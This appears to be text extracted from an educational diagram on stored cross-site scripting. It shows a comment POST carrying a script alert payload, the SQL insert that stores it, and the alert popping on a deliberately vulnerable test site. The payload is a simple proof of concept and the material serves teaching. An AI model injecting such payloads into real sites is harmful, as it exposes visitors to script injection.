 web-server.jpg
Web servers
Stored XSS
db.jpg
INSERT INTO comments (product_id, author,
body) VALUES (123, 'attacker',
'<script>alert(\'XSS\')</script>');
POST /product/123/comments
Content-Type: application/x-www-form-urlencoded
comment=<script>alert('XSS')</script>&author=attacker
victim.PNG
alert-stord-xss.png
/product/123/comments
testphp.vulnweb.com says
xss
OK
attacker.jpg
When any user visits the product page, the server
renders stored comments into the HTML page
@0xos4ma